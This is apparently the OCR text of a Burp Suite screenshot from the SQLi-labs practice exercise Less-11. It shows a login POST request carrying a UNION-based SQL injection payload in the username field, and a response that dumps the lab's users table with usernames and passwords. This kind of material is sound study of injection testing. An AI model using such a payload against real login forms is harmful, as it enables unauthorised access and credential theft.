 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://sql-labs ?
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql-labs
Content-Length: 105
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://sql-labs
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://sql-labs/Less-11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=-1' union select 1,group_concat(username,'--',password)
from users -- -&passwd=123456&submit=Submit
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username : Dumb
Password : Dumb
Submit
Your Login name:1
Your Password:Dumb--Dumb,Angelina--I-kill-you,Dummy--p@ssword,secure--crappy,stupid--stupidity,superman--genious,batman--mob!le,admin--admin,admin1--admin1,admin2--admin2,admin3--admin3,dhakkan--dumbo,admin4--admin4
SUCCESSFULLY
LOGGED IN
1,946 bytes | 4 millis